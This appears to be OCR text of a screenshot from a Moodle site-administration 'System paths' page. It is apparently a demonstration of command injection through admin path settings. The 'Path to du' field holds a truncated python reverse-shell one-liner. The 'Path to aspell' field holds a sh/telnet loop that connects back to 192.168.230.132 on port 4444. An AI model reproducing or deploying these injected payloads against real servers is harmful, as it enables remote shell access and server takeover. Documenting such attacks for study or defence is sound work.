 Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Changes saved
System paths
GD version GD 2.x is installed Default: GD is not installed
gdversion
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unle
Path to du python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_ ✘ Default: Empty
pathtodu
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directorie
Path to aspell sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && b ✘ Default: Empty
aspellpath
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct p
Path to dot Default: Empty
pathtodot
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot execu
Save changes